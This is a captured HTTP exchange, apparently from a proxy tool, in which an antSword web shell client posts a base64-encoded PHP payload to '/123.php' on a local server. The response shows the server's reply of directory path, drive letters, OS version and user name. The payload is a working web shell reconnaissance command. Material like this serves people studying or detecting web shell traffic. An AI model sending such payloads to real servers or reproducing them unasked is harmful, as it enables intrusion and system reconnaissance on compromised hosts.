 Request
Raw Params Headers Hex
POST /123.php HTTP/1.1
Host: 127.0.0.1:80
User-Agent: antSword/v2.0
content-type: multipart/form-data;
boundary=--------------------------464486870791307181265721
Content-Length: 748
Connection: close
----------------------------464486870791307181265721
Content-Disposition: form-data; name="data"
4QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQo
MCk7ZWNobyAiMjM5NWYiOyREPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxF
TkFNRSJdKTtpZigkRD09IiIpJEQ9ZGlybmFtZSgkX1NFUlZFUlsiUEFUSF9UUkFO
U0xBVEVEIl0pOyRSPSJ7JER9CSI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9y
ZWFjaChyYW5nZSgiQyIsIloiKWFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49
InskTH06Ijt9ZWxzZXskUi49Ii8iO30kUi49IgkiOyR1PShmdW5jdGlvbl9leGlz
dHMoInBvc2l4X2dldGVnaWQiKSk/QHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRl
dWlkKCkpOiIiOyRzPSgkdSk/JHVbIm5hbWUiXTpAZ2V0X2N1cnJlbnRfdXNlcigp
OyRSLj1waHBfdW5hbWUoKTskUi49Igl7JHN9IjtlY2hvICRSOztlY2hvICJkMGQ3
MiI7ZGllKCk7
----------------------------464486870791307181265721--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 02 Jan 2019 08:45:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 120
2395fD:/phpStudy/PHPTutorial/WWW C:D:E
Windows NT 10.0 build 17763 (Windows 10)
i586
T00ls